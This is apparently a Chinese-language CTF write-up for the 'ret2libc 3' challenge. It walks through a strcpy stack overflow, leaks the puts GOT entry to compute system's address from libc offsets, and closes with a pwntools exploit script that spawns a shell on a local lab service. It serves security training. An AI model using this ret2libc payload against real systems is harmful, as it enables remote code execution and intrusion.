ret2libc 3

ret2libc 3





漏洞点

src开辟了256字节空间,dest开辟了56个地址

strcpy将src中的字符串拷贝到dest中

src可控

反汇编



int __cdecl main(int argc, const char **argv, const char **envp)

{

char **v4; // [esp+4h] [ebp-11Ch]

int v5; // [esp+8h] [ebp-118h]

char src[256]; // [esp+12h] [ebp-10Eh] BYREF

char buf[10]; // [esp+112h] [ebp-Eh] BYREF

int v8; // [esp+11Ch] [ebp-4h]

puts("###############################");

puts("Do you know return to library ?");

puts("###############################");

puts("What do you want to see in memory?");

printf("Give me an address (in dec) :");

fflush(stdout);

read(0, buf, 0xAu);

v8 = strtol(buf, v4, v5);

See_something(v8);

printf("Leave some message for me :");

fflush(stdout);

read(0, src, 0x100u);

Print_message(src);

puts("Thanks you ~");

return 0;

}



local val:





plt是代码的填写者,got是代码的保存者



程序并没有system的plt表

程序也并没有system的got表

但是因为puts函数已经被调用过了一次,所以可以直接通过GOT表查到puts@got的地址





这里可以使用下面的方式算出system的地址

已有libc文件,可以算出在libc中的puts和system中间的距离,已知puts的虚拟内存地址,system的地址可通过加上静态分析的道德中间距离算出



示例图:

分析后可以发现画反了

sysem应该在低地址,puts应该在高地址

综上,正确的图应该是



可以计算出puts的地址应该在0xf7da4950







随便输入数据,然后一直步过直到执行了strcpy

此时已经发生了栈溢出了

计算栈溢出长度



exp

from pwn import *

context.log_level = 'debug'

p = remote('127.0.0.1',10000)

elf = ELF('./ret2libc3')

libc = ELF('./libc-2.23.so')

p.sendlineafter(b" :",str(elf.got['puts']))

p.recvuntil(b" :")

puts_dny_addr = int(p.recvuntil(b"\n",drop = True),16)



libc_juli = libc.symbols['puts'] - libc.symbols['system']

sys_dny_addr = puts_dny_addr - libc_juli

payload = b'A'*60 + p32(sys_dny_addr) + p32(0xdeadbeef) + p32(next(elf.search(b"sh\x00")))

p.sendlineafter(b" :",payload)

p.interactive()

A lion doesn't concern himself with the opinions of a sheep.

浙公网安备 33010602011771号

浙公网安备 33010602011771号